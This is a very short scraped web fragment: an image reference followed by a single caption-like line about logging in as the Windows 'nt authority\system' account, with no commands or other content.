
login as nt authority\system